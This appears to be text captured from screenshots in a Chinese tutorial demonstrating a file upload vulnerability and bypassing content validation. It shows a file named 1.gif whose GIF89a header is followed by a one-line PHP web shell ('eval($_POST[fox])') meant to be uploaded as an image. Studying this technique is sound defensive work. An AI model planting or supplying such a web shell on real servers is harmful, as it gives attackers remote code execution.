 upload/1.gif
Fox--文件上传漏洞演示脚本--内容验证实例
请选择要上传的文件：选择文件 1.gif 上传
C:\Users\Administrator\Desktop\muma\1.gif - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
1.gif
1 GIF89a
2 <?php eval($_POST[fox]) ?>
娜璋AI安全之家